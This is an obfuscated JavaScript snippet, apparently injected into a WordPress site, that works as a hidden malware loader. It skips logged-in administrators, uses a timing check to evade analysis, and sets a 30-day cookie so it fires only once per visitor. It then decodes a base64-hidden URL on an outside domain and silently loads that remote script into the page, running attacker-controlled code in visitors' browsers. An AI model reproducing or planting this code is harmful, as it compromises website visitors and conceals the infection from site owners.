	;(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0bQ==');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();